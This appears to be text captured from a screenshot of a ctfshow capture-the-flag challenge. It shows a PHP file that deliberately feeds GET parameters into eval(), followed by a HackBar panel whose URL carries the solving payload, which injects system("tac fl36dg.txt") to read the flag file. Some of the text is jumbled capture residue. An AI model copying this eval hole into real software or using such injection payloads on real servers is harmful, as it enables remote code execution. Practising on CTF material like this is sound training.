 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-29 22:02:34
*/
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
    $v1 = $_GET['v1'];
    $v2 = $_GET['v2'];
    if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
            eval("echo new $v1($v2());");
    }
}
?>
$flag="ctfshow{333f6446-50b2-4f23-a58a-1f4453f131cd}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23
20:58:41 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa
# -*- coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://ba66962c-ad0f-49dc-9049-4cc3d90768e5.challenge.ctf.show/?v1=exception&v2=system("tac fl36dg.txt")
Enable POST
ADD HEADER